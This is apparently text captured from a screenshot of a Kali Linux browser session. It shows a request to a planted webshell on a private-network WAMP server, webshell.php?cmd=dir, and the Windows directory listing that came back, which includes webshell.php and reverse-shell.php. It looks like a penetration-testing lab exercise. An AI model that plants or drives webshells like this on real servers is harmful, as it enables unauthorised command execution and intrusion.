 192.168.212.189:8080/webshell.php?cmd=dir 160%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Volume in drive C has no label. Volume Serial Number is 5C30-DCD7 Directory of C:\wamp\www 08/20/2023 05:35 AM
. 08/20/2023 05:35 AM
.. 06/10/2020 01:09 PM 23,781 add_vhost.php 12/31/2010 10:40 AM 202,575 favicon.ico 04/20/2020 04:51 PM 20,875 index.php 08/20/2023 05:35 AM 6,521 reverse-shell.php 03/12/2020 12:23 PM 810 testmysql.php 09/21/2015 07:30 PM 742 test_sockets.php 11/23/2021 01:05 PM
wamplangues 11/23/2021 01:05 PM
wampthemes 08/20/2023 05:31 AM 40 webshell.php 7 File(s) 255,344 bytes 4 Dir(s) 7,031,779,328 bytes free